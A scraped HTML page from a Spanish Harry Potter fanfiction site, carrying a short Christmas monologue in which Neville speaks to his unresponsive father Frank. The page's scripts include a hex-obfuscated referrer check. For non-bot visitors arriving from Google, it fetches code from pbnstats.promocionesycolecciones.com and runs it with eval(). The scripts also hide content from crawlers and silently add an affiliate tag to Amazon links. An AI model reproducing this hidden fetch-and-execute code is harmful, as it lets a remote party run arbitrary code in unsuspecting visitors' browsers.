

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/el-mejor-regalo-de-navidad-tu-sonrisa/
body_size: 10745
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter</title>

        <meta name="description" content="-Como me has hechosufrir, saber que ignoras casi completamente mi presencia , es desolador saberque siendo una de las pocas cosas que amo, yo te de igual. Au...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/el-mejor-regalo-de-navidad-tu-sonrisa/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter">

        <meta property="og:description" content="-Como me has hechosufrir, saber que ignoras casi completamente mi presencia , es desolador saberque siendo una de las pocas cosas que amo, yo te de igual. Au...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/el-mejor-regalo-de-navidad-tu-sonrisa/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-04T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter">

        <meta name="twitter:description" content="-Como me has hechosufrir, saber que ignoras casi completamente mi presencia , es desolador saberque siendo una de las pocas cosas que amo, yo te de igual. Au...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter",

          "description": "-Como me has hechosufrir, saber que ignoras casi completamente mi presencia , es desolador saberque siendo una de las pocas cosas que amo, yo te de igual. Au...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-04T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/el-mejor-regalo-de-navidad-tu-sonrisa\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/el-mejor-regalo-de-navidad-tu-sonrisa\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/el-mejor-regalo-de-navidad-tu-sonrisa\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4538" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>El mejor regalo de navidad, tu sonrisa... - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 04/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>-Como me has hechosufrir, saber que ignoras casi completamente mi presencia , es desolador saberque siendo una de las pocas cosas que amo, yo te de igual. Aunque sé que no lohaces a propósito hay veces en que la furia y el dolor hacen que mispensamientos se nublen y que la idea no esté clara, en esas ocasiones empiezo a culparte dehaberme hecho tanto mal, a culparte por no estar cuando te necesité, ahí es cuandomi mente se escandaliza y empiezo a recordar toda mi vil infancia vacía yhorrible sin ti ni nadie, mi cerebro se empieza a cargar de odio y solo entonces es cuando recapacito y me doycuenta de que tú hiciste mucho mas por mí de lo que pudiera pedir en este entonces.</p><p>Duele mucho, verte inmóvil, saber que no estás aquí , aquí donde yo tenecesito, donde siempre te necesite ,saberque no volverás a ser el mismo papá.</p><p>Mi corazón anhela esa valentíatuya de la que tan orgullosa esta la abuela, anhela también amor, tener alguiencon quien contar, ¿sabes? A veces a tu lado imagino que estas escuchándome, dándole importancia a loque digo, y espero el momento de tu opinión. Los minutos pasan y me doy cuentade que esta jamás llegará. Por las noches sueño , sueño con tu voz totalmente apaciguadorallamándome para estudiar, sueño que mamá y tu me acompañan al Anden paradespedirme, pero son solo inútiles y engañosos sueños<br/></p><p>Sentí tantas vecessoledad que decidí aprender aacompañarme, en mi vida conocí tanto el piso, que prefiero solo mirar al cielo , me hiciste sentir tan alejado de ti que quise empezar a vivir tu mundo, tuve miedo de no hacer lo correcto, pero ahí adentro, en mipequeño mundo, solo existía la felicidadque mamá y tu no me pudieron dar en realidad.</p><p>Me gustaría que pudierasestar orgulloso de mi valentía y coraje Frank,pero ambos sabemos que eso no es tan asi, si algo debes de estar orgulloso esde que nunca te abandone, que hago todode la mejor forma que puedo, y que no me interesa que hagan los demás, hoy quiero que te enteres de que he dejado de creer en esas fantasías de quemama y tu volverán, y he comenzado a asumir que debí aceptar su estado hace mucho tiempo. Creo que eso esparte de crecer, darse cuenta de cómo son las cosas en realidad, y la realidad duele,pero en fin, es así y así hay que vivirlo.</p><p>Para mi hay una solarealidad, mi realidad es estar aquí, viéndote, sintiéndote, llorando por dentroporque no puedo tener tu cariño, ni tu compañía, mi realidad es saber que por mas hijo tuyoque sea, nunca conoceré tu lado paterno.Con tu razón se fue una parte de mivida, esa parte que vivimos juntos quenunca voy a conocer, y me quedo con la otra parte ,que es tenerte y no tenerte a la vez, es un sentimiento tanespantoso ,y sin embargo monótono en mi. Te hablo de aquí a tu lado como siempreestuve, nunca puedo despegarte los ojos de encima, mi mente se estruja tratandode recordar algo con tigo ,pero como dije eso se ha ido, me habrás querido comoun padre su hijo? eso siempre será miduda, si me amas tanto como para volver a este mundo ,donde yo te estaréesperando hasta que mi vida se termine, como suplicaste que pasase con la tuya, pero una mala persona decidió que era mejor verte sufrir.</p><p>-Te amo papá, y elmejor regalo que podrías darme es hacerme saber que lo entiendes.-Agrego Neville.</p><p>Y como había soñadodurante tantas noches, Franck que hasta ahora estaba tieso sonrió mirándolo fijamente.</p><p>-Feliz navidad papá-Dijo El legendario hijo de Frank mientras una lagrima recorría su rostro ahora iluminado de felicidad.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1f7d766b7a737c776a675f667e777070317a6c"><span class="__cf_email__" data-cfemail="284a415c4d444b405d50685149404747064d5b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#89ebe0fdece5eae1fcf1c9f0e8e1e6e6a7ecfa"><span class="__cf_email__" data-cfemail="ec8e859889808f849994ac958d848383c2899f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=11989&from=potterfics.es&id=995')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c2a0adb6aba8adacaeabaca782a5afa3abaeeca1adaf" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+mejor+regalo+de+navidad%2C+tu+sonrisa...+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
